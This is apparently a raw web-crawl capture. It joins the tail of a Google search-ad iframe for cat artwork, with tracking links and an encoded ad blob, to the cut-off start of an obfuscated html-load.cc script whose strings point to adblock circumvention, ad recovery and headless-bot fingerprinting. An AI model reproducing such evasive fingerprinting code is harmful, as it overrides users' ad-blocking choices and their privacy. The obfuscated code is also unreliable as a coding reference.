emotional feline art</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$1,094.25</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYByABEgJvdvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0e_QaQtr1hed_oevHknSEgbbxnCg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.etsy.com/listing/4432432806/ultra-realistic-kitten-cat-collection?gpla%3D1%26gao%3D1%26%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshopping_us_-art_and_collectibles%26utm_custom1%3D_k_%7Bgclid%7D_k_%26utm_content%3Dgo_22555721191_179700250499_751770838926_pla-314954651933_c__4432432806_12768591%26utm_custom2%3D22555721191%26gad_source%3D5%26gad_campaignid%3D22555721191" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Etsy</a></div></div></div></div></div></div><div id="e3" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYCCABEgJBI_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1eNaVioQCZtKmW76uR4JBoH8Tfcw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.greatbigcanvas.com/view/british-longhair-kitten-sitting,1946367/?product%3D44%26size%3D16x16%26gad_source%3D5%26gad_campaignid%3D23280105510" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcRKoRdPQIHZJ3lloai9XJhqg6nY4oSoFPVg9_Zt6n9-vmLVX76vFGCfvvD6-EZPKBaqxqJwDNa7C_4HBNSXudV3Q_i0ReIPLRv-KxLpZz8&amp;usqp=CAs" alt="" class="img" aria-label="Image of British Longhair kitten sitting | Large Metal Print Wall Art | Great Big Canvas"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYCCABEgJBI_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1eNaVioQCZtKmW76uR4JBoH8Tfcw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.greatbigcanvas.com/view/british-longhair-kitten-sitting,1946367/?product%3D44%26size%3D16x16%26gad_source%3D5%26gad_campaignid%3D23280105510" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">British Longhair kitten sitting | Large Metal Print Wall Art | Great Big 
Canvas</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$98.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYCCABEgJBI_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1eNaVioQCZtKmW76uR4JBoH8Tfcw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.greatbigcanvas.com/view/british-longhair-kitten-sitting,1946367/?product%3D44%26size%3D16x16%26gad_source%3D5%26gad_campaignid%3D23280105510" data-nb="1" attributionsrc="" data-set-target="1" target="_top">GreatBigCanvas.com</a></div></div></div></div></div></div></div><div aria-hidden="true" tabindex="-1" class="div q_ lsb z_" data-hide-node-event="SCROLL_BEGIN" data-scroll-displacement="-152"><img src="https://afs.googleusercontent.com/svg/left_chevron_icon.svg?c=%23757575" alt="" class="img"></div><div aria-hidden="true" tabindex="-1" class="div q_ rsb z_" data-hide-node-event="SCROLL_END" data-scroll-displacement="152"><img src="https://afs.googleusercontent.com/svg/right_chevron_icon.svg?c=%23757575" alt="" class="img"></div></div></div></div></div> <script nonce="ENklWS9Xu9DZGPX0ULSx4g">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"_rBvadmJKf7UnboPuInikAk"}],"bg":{"i":"https://www.google.com/js/bg/s_hnhjAFXa3HsAyl432j9Uskhoyffm95oXd0zTKsWBw.js","p":"KcnLBSfvgKA/qku3tUoBt1kQSQNdi4Zs5RGZdOG4hzmUuBn0rNlbneb5sknZIAFq5+rvWYow4AJji34HnORRPomE0cmcJNszlDo1mixhKnhPJq5pMvQ2Jkq20MpIDAHVhrmQJ8hOEu5gn4IqvjpjIP+gMdN/F34QCS189JmNeo+kdtydpIskh8zqNNkTxS8fcTCjCQwqOK4izWVUTwVAxLKh5MuLQqfdyNkncugaovuB6LYq3zNoLAHO3tyHcWDlPMjMpDN+CV3t9lhbz0DXsHbZQLls/W4SCIfNidkWcvY9imwHDtcy/[base64]/URyEQ4UhQOceROqpaHRPo53Z2gkjSOg6qEpqO/ettQ70pliJMf+i7N8euRfl1DUVjPA2SL1w2IRzVWxj8gnskqTmvPsFzNHccxE/m7G0F7ZOOCJXb2IdvzqlsjFODSsrg/XDjMRXyxbyaEOzi7yxpVmlLyjlljy1doLXfdyC9iMYyNda2+0LzLHhho0kliZIkxTBsMEMPq2l8yuLHd3B70gFM3Jf1h/v+1DLlQfeDGT3Qb7sR4bEdkVKfKaFIILV8PbeJq0HuSepDzRKP8qpKv+ay1ForSx3v3WQZjfthkQI5PAzydvc/Pzo30dKPDhBvBB5N4AGVtF1aUFlNHoYVP1FZaXqHpDDbmAwQ4EBUaullYmue67Ier256roPLekFrOki2yJO7yD1GqIlkcM62/DUi1GPe8YgYYLzei3EF6us0vwk+0+Rmt34w58fhe/4/Dp6GGpFjCmo305WCmgcmNGiCmr2ygeoMPz84os6sg6JWiRjzlnpimkuX/BlT1IyN/NDc8CJtH19g4j1H5ds7FRMiWXeQuwxcI68SrgPUujgcoTKCTTz/tGoxeVRCZocF1TCExz1sn/[base64]/xmB1/qsOlRJugWKMrCzTvXRi8D8KcYsgOT5SREKOXvQdgvSu8yA7rW4jGfOMXjN6w9uAPg3XN8NcHCu1mI0eO7sbBOwk5EUNY3nZhmG7aWzq+MG9HMMTPrgXtOECYBSjzeTl4149cXRhsxkf0uZEYpw1lJ/XhBhJG2VOv29h5X5ka3+3bDWxUNydrOjc7ETr3KYvugIckwm/PQKu01+ZziaMlDxVa/gV+spZKP4EwPQ21Qp3EzOsSqB9wJ9VFD9q3TE4Eaet9h40afBJWp9Gko6Udv5ayjd8v9C5I/j7Ff7Mp2fBnSVWQJnxemEA5HNK58t2iK/hMpnIGkPnEtkzyDz3G3YJjBnq5DEq1b5vJxQPzGo7U1JK7ne/HeUg/Wgmlnm276w4D7a/xs3jYHwfgkF4b/Y0SHxPav8t62QtNJrZ3wHDpbdwPrwzVhNNIjk2xj8t7wJGccAmLfavH3tXwSEO9fMStrpx2nBgD5OfQiGkSpphOfLv3lGMhmhmFFUShXpYXSfLdbEHVnCvezIEffJKxyxrv1AXNgpaYy4B2lcD7K8CYsaui/[base64]/UPMDgFj5ijpUflQ1Ej4EkUwA18QsvODWYykspycMG2S2xwCHlvhydCXec/4jGyvRzjvAARQNotgDAkvyQPRJ0C1jAja5Dh13BVUl66DYNPSeVdMAJ1iS6grVnLgfBQHjmBIW+d6v0zbhPqdt4SOYS+rJAq7ku+m5bRDzERl+FZGH1poKxh/3WdGIfoj6Ng3LSmwG0mWvZV3pepf48SFYwz/x6rZVTY/IlCeKHLVvLlfK8bsD8r8OWYffkZ2mx7xgJaSjO/xAenAkjA4MsYj/rGaXuM465qQQNpMuwFQ5bA2qkITn9CCXVHVyYCSWMFodrzkvdEls88RkaKebpkszsd86/ewT7Re4re+JLeqgJjYZgzjjKYdV+TMvNlGRGCxrByHUDDVw13QisHbj1x1nWVRy2wi/5FnhOrdw3/tztfpOJiIalRR3qG28M++qQk5gJ3qKjhPROo2waYH89lGYClSsC9NH1MYhwvr+/OvhVAfiFbf+Wjh1i6G90a41Z4jLXC0zLje46NfzbvUeWyvQ5UmgkcNiqsm1IcyNQ0Eli0E/nELcsbylvZn48/AHalpuVpyJkFyx2tqwwb3VGWX70JMFMknxj96VqFW6zJ6X8+wS7WHPAEJBNrJ7E72WsRQ1AASVW7KcFFC7NEv30mA/SZldmdi77b7XLJ5D60P/lrg+QR6ZURR4AGj31EJKUkT6fm3b7fEWjsgS4tToyIiRr1UiREfjQagfJYNWJQawDFRZkXRGxq8Sjq5ZyGfFA8ot2UFXq30TfpkauoLAc5ZoMub2bFJ/dXn/t5e0NWfvJ0fCRl+V1Ubf7mBq2gOC8jnTdwkbrs0keWoeLoy6hvTU7TRv99YbgXMMgya2+dQnYGrrfHjszjrAa+7iqePUD/M6nDVcab1Dl3AssvPX1AeXUSX9mJrUcQJr4Hq16RD/2QBnP89PPJmE8AxIdHCViBfWZf/[base64]/ppyFjandfzZi2PXY1dQjwJov5gpj+icxGfbQbGkMrfn3vrVAKB0gxhVo7TH49AXWCV5m9s+FRLVtjkooCkCXBIH5PpO6GAnzUKjvJ7xpQb40IQ1LUaT2ZOgl+1ziLTmfeXZHHu/[base64]/xTmXL+6y+QUMzh4eokJv520+Cpe53VBFGdTVB9b6fvucg1MuDqGAzUbwv4Jcp4TiFU8T1vEg6tiColyzK+MqkV1oWCZwKLAB4eTV03mZfkO4JbMS/khGSCAUA7wmZDQQ0a8zry1XVuTlZdSKQy2zwjvdl/KrRr27HGiME4KZScdxg+jxCft/SBq/d6L7HMPyY8cuYrww/ONeywTkFBJi/Rhv51ZYYUEw9Hcp/v+8AEz7ppVm2At2RZPonxz5M4jwUSl3zChyLBXi3pZKhS6Qs7X1bhoGg56Kuxa7XNaXTLSEpriTDFWgj3mfsS5/fm5iW6vzrwUiZ7h070x/0kLUCI5RiYY6Hy4OJutSq0SzeUmQ6Hk8x/pPxYojn7aotBdPbtIU/yQTaBFnMEtadn320SXlx7r68teHpW0woY/veo8KC4G6TFpnmp2rGS+dIeUvDn/9J9DOlx49GctNJ6zkO8uyKyCpAbAfyHicHzSEqefgJhko1N/KKz7wegNlJOn/KBU8v+W5NPKGcacaVTcONjPZ/jYtETYWElo46ydgAWQwj3XoXJROVV3IwFgYG2OPvLyjS8gQAxWx3v+fpi3kKEheeV/Htlgve1cGd42t1Pr5OejAaM+P/[base64]/tFpqzNC0AIwzvVUMlVRW6L/py4AWXkbkyP6hZTeTQA1BMSjJ0WcchhwB6zJYG1dTjY5ykXf4HuH0iBfkrwyN4ioeyKPB2iyumiT0qtTyAp2yTkUrh3VI/q98YGNCRYqUwYRPDCDz0f8tQTpD/YmfoYzjNs/Gx6Spx7TsS/JXkh009dnxTnf2S+bLRIMcO/uQFlOq1oj7VJwRibCRN4pz1CtnUs0YXIhvzXvFhAguIe+hm/GrqlkPPJULpao9dWDpiphHQXhVwK4nL429E05CyUoNoUWG6DY3L8v3ssY7+lpf20IfmXdv7oAXyfMyzGFP7WTZFMtKqN2CC9M0FSTz6Z/dxAmEGvP3BacTDZJyKmUx/0hT2xUL+RX/CYbDxL+vnAw1yB8QuJROUVGjmC40rgaaSojX1ITzfL1QPVFogbVH38WeeQYytid8yhdkcbTY5GN2PnyIV3tWbyW6/vZ/61DucKxcMjAPqD0srUL9XsRipFsI/MBtPXqdkvSCV+Y7cuYqtbC3W+fUfN12Vizo2699GodssOxAjkcpLRRg/[base64]/[base64]/bt5NwrEM2EJP5FNpB2RU0W990Se+pCyibH2iqCw/CBKMrRZswKKaJJMlkdvfYUtvR7NFz7CqBFkA8zTrw2H0xnCPEEkunI18C9QrSmqWwkNggSjatxvM1rKye2rbAjXCGoBGIPf0vUicnU7YCaZvXcEQRGQCxzME3RoJ0y15Q8wfkpVzXwqM28iPDR6kVOhwPKH+g+qJqcZkGAnsp85I37/id31M+eA0BsH/VNS1NXG1sEKclR1lph95BMc8q6rRtY+j76bW/lTy+MLxDaQcWhKzgvD2QqDQ/fe5ouQ817MCTB+Mt0Ks1+lRUI5yRrVjN8b1ijX2BlhxIqc6K1vD+TMCFK8vRZpWsbWLB+p1TBmQ4d350d3SYfmHtcw/wLV7k7ZQ/zoSWKuPJ2SuMayOsIV3h/GbM8JwEe/JhyV9Pe1M9ZoT7RrUCoiPiiCPXfC+bOF28iRC95tZxCHfoPV764QaMi9jlyJ1FB8L1W5Wv5kklxspYunWWADrmRCTb5Q2S4z9ea5JIoxhHAx3sDux4wnG0BTVgG231qNdJnYG+QscgCmhHkuBnxI6bbTisFt/56bhPHffD0q2GMPV+rd1wfbmYWJi5A7apgxD4XBJT0SgJk8qnRWkLF2AYWTAbcyZYMkcsbkQNCRel5uF2ZhM10/g3dcH7RQNxLePWvzaRVkfVTKAqkqfBWul7CP8SVu1Ee3B4zyDnuC1K3wlBYiHRCDt2kT735s362fEBcsWirTT5kZvzOVeZQqWFtiuzENxjFNEqNQ0/szEdFhvoi3XUTFcnHC8GWfI0e31bgrouIvp8HaCFx2kBupApTmPfVKZBz9GYSHW/zaknPbG4mbzhk2nW2QBuRaBsaFMxuOala828H1+UYFDtA4T/XB2Ng36f+Xg1/ZsZVfJcYFG8L0g8CH3pTmFv47Cz85SVwHZ0PG182tatbJ/l23uVoVGacMDmL7GObfFg3OpYLrYe7ekixk1EeeCnvEq0ZfjsjquL7sEz+FneLVD8WsCCjPwyId5vvT56YRQ1+RRLtHXv8Iu2b1QIkTPSmtvtpqYupss6CoYqqFpZHk5j7Fg4/30VYdmOkvS/tS79CzHQN9CwW42b/sJ1KJFUL2iw2zbIVHve5u/THKpwYKZOeJOntMLzlPwy1+n9nSp2eL9p9Qggh7o3r7s9fYzv7qx23Kd34KpNyvJxA+W8umLOpFVN7xYpmI0bOCvMr3Q8Uz6Qu9AQDOowkX4kko2DE3d5FcpiEsKqLutyjEsriQJ0yC8ujwvIRMuQPX10mJItXwinstQ/pLV+Jc4KLG64otdfa/VIpFdsQiYhr9EBLFr+nZa0xpiXdGIndLiwBX7qBp4KzXBlSZb2/N9cznURdc2/Pr360oV8eCdH5AeoAcUXlKsDUoEzRodMHqUBQQ1Wl6PQrtHydQp87do6e6MQURqSMqXqdbWzKukzIF/F/TmLrOCNSFzt5vp3Ny7616cJTO2Mj4xwfeEyPkfQY9io7rKrr12YCHF465aqXbuUGmeGL0qwLrBXS/WiqDEOlu8oOMiZIVNZCULLqaWJzgh+LryaUkZ1uvrHwC82/ATaHkdLkqj2pxW3ps/JMsqx4oRWDQamosd5JkGiSJdIcLyoBNuM/cW4ZUHl8LweZ45A7u+GmlGTKEyZCF1D6hNta2nBCSAD3zubAM7gfG0Vwboda47CpLIPwWLI/Du2sufDju6Q8/DTnVkAAYjtMHn98zTMwVjIVa1p4omlhBTQa6q14SdDYSdWjySEj5yTa5tc/ToEOAPBaE7ky/PqEjLNlvSf1U/FjB4DcFiHNoBB8L8j8z4fADY0dRJXgalhY06DGyiQ9H5pqc4IMtgSVUt/jy13bGyUUo4injp54EDEoEe8QO7shAu3zYTwivyxZMzrtIaf64kTJuo8FTpLnL0Qcix/[base64]/o255O2rAhRm1n1rjYifwWJ0iBK4WEJPHqoV1MUaYdVYaVvzoW36o8eZKU/Ty0RhxX22rMO5utcqspuG832jRpVKHCUs/[base64]/qcBvF+CVwwXBcnu9c5n01ART8Gq7VP/BqrBGZ+eFWuZa/ETB50bnYPvJ3/mx3xWHF4gT1GcPpGS+fACX/W5+1P2zLGET1JcRjIAO/CwZq7JzeozQnrrj6yruKV3EJEu+XOEK3RdVUCJq7CqRcJnrz6tjU+Jtf5R9ssBy72c8YSFWPRX3DHPf6Yq4EUuqkNGAQE4JvjTOvhVAb+DiE62QxZlHk/6DZgA3nlP18gqTo/4h/hRQGgwztA7zAjKLqSep3fM8nf02XZa0Pw8TCF7rN2EeyQkuD7cFmjlGcD0xo30mkhY9AEDEzEqeUNaRdDvB8EzMhK2zvhPj8+BYKIzJ59gnwZb2eHJIb6ALysiDvkcSy7tfN8h1RnJ5Lq6iHokiqFvGqOPfU/t2ThPdbbf/DEei5anNXZOAY2F8BsCk3w/Utogo9ibMA2t7PpL2rPmCf8HNQ1ohhCqA9nvk1Znf592ZOVZig//SegUyDsjn7iV0TjF3tpJFNbk6m9m116NTWrLClRzFO3gHHqIb80okpXBxqaOwmZYrbhnUvZqUZuR9slIY/JgA9AEdhgND9yHvJuHxx8cCy4fwJUF+Nu5TioeN2dJ6ILlkCtKVAcBLfMWiAQtSmHfLw1pqCpkDO4q82KfFkso/R5iiYOl7p0y3wPgyVwKtsJ+11rQpwgBeCgl592rergfZ0StDbWGzYMgX4TgQsCr0TpZpMIpm/O3D9QsKZArmRJDoVZgpM/UMdGut1LtzJsn9OZBlg+xG2HHejwYcCBT/hle9pq2SeSctCwl0vhtUQ5lKA5P+DwqHpHwT98GR/5RJ+NRCu1ZhL7LN8DLor0/ezSUR161Mh7ngf8kt1zbuwM3AWwtg8Fv0cAo/Gusht6ttRJnf4YnIHpMOBYvUdHd0G86Tyh3JQnn04EQ3lSGASp8hu6AssYFxh0WErYJ0JzZSkupGii9VtVNsmVGJZxHhvEWibiK/h0/9CETdhBJXRH4PBipls3fHL/[base64]/gLmgYmPQxBZ+hI+0E8A4RWvNnCJia8+HzS1bUg9Lk1bVsYQjjqb6yjqYTlvc8L8G6tKzZW/O6SA+ptDARslY052BTqxFPkFas7soTPaQGpPI75raevswikOjMyLO0avBNxoEm8HQ0giVTJGZyZYufGg/qvNXGzybl1GkEl4nFFXv/8ESMvsQmhgtgMKeA+NE6F09VTkze4vHJeEEgAi5ghPAivr8p0/MtgMQuB7O6hlltKLvHpudWBRz2K+WoCkWfYBWbc2HfeVjeu45C9kmwoXCtpb4qmqS1HseXVN3doeugTLoBr8x0kAIc+riQuTVbJANqPILzmCr21KSO4oY+igEdKDF5Gf5V2DhrU6SnMChuNHd39JsKSa1rWbCLequWF/FvRmlzRL2eE8DItP5pl1feqYmTssOzO5WQpc0J1Eq6DZnlSNHh4tjEr11rYmuLO4114hSwyKXZpEyr/gcgquQfPqFbgCLD9RQyD3GY+ADtlMeCD5P1eLfQdOLBlEhQFz7c0xDuVNJq0v6wsSvgI1jUOgFRsJaAIOK7LZaAbn/cdh37RbvdItsvlQf/YFUAfWg6QRSWIGjCxUwKagEsK5B5EBM9xK77pNtQTYhgscXMhO2bj9gMdfksg2B4qMby0U9P2tLL1GecPbTvFIZIbKoRcDJwjOObccl7fq3l5BcDxH/ZLld9ng1tjYtwN/Dl+8GjV/mtJzu9CEQTACjPqnUgHRhLTJ4qtw89pJgllEcXZFHN4+GHKJci7g/skpQnOb97+ic4ND3bvMYRRBTKYE6xqBNQ4RWuxv1I/y7S3vv++8VRuWL8ZkAdEvJM9JqxphmVaFyUjtV7pVJ2EY+05ieI79OwcQDEVeT8t107ksyQ31Qdey9tTvmQbzA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"_rBvadmJKf7UnboPuInikAk"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="ENklWS9Xu9DZGPX0ULSx4g"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129277
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1M(t,e){const n=a1Z();return(a1M=function(t,e){return n[t-=489]})(t,e)}function a1Z(){const t=["padding|border","WebGLRenderingContext.getParameter is not a function","https://s.html-load.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","/inventory?host=","iterateNext","<'align-self'>|anchor-center","script_abort","issue","filename","cmVzZXJ2ZWQy","min( <calc-sum># )","<absolute-size>|<relative-size>|<length-percentage>","getAtrulePrelude","expression","MessageEvent","file","substring","<string>","removeEventListener","[<box>|border|padding|content|text]#","MozAppearance","[<bg-layer> ,]* <final-bg-layer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","fetchLater","[<geometry-box>|no-clip]#","<number-percentage>{1,4}&&fill?","perspective( [<length [0,∞]>|none] )","[none|<custom-ident>]#","decodeUrl",".setPAAPIConfigForGPT","rgba(247, 248, 224, 0.5)","reduce","cachedResultIsInAdIframe","Failed to detect bot","token","insert","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<an-plus-b>|even|odd","next","cqh","adsbygoogle","ratio","}-token","custom","content_ad","script_onerror","title","responseXML","<number>|<percentage>|none","applyRatio","<media-query-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","OutOfPageFormat","slice",".workers.dev","<'inset-inline-end'>","ACK_VISIBLE","ar-yahoo-v1","navigator.productSub is undefined","isVisibleIframe","atrulePrelude","lines","[( <scope-start> )]? [to ( <scope-end> )]?","lastChild","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Combinator is expected","?as-revalidator=","getName","ybar","auto|none|scrollbar|-ms-autohiding-scrollbar","plugins","abc","<compound-selector>#","break-walk","auto|start|end|left|right|center|justify","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__as_rej","x: ","    ","domAutomation","autoRecovery","start|end|center|baseline|stretch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sizes","flags","setHTMLUnsafe","statusText","inherit","[<filter-function>|<url>]+","fminer","normal|<length>","12fQGQvr","none|<integer>","Node_insertBefore","<paint>","as_apply_gdpr","slotRenderEnded","eat","<geometry-box>#","-webkit-calc(","outerHTML","createDescriptor","<'border-bottom-left-radius'>","Percent sign is expected","flatMap","memory","visibility:","lookupValue","-moz-calc(","normal|strong|moderate|none|reduced",'Delim "',"[<page-selector>#]?","reverse","getElementsByClassName","classList","setAttribute","MatchOnceBuffer","toStringTag","normal|always","auto|avoid|avoid-page|avoid-column|avoid-region","port2","timeout","CDC","/prebid.js","positionRule","postMessage","scanWord","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",";<\/script>","closest","recover_cmp_active","now","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Failed to detect bot:","&id=","data-sdk","height","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventName","rel","recover_cmp_region","adthrive","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sdk_version","installedModules","null","toArray","dvmin","disallowEmpty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","//# sourceURL=mediation.js","searchParams","pluginsArray","<'rest-before'> <'rest-after'>?","balance","class extends self.XMLHttpRequest","response","load","<'left'>","<relative-real-selector-list>","coupang","value","explicit","span","_sources","[<box>|border|padding|content]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","basename","edl","create","normal|break-word","<compound-selector> [<combinator>? <compound-selector>]*","auto|<anchor-name>","[pack|next]||[definite-first|ordered]","scroll","clearOriginJoinedAdInterestGroups","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","saturate( <number-percentage> )","[AdBlockDetector] Snippet adblock detected","permission","hasOwnProperty","about:","Reflect","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Missed `structure` field in `","rng","AtrulePrelude","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Unexpected syntax '","append","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dump","requestAnimationFrame","<xyz-space> [<number>|<percentage>|none]{3}","_last","` for ","Multiplier","--\x3e","originalUrl","class","connection","close","<integer>","first","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","adv-space","lexer","<media-in-parens> [and <media-in-parens>]+","<track-size>+","headless_chrome","webkitPersistentStorage","umogames.com","addIframeVisibilityCheckHandler","dggn","isParentsDisplayNone","</pre>","decodeId","Unknown node type 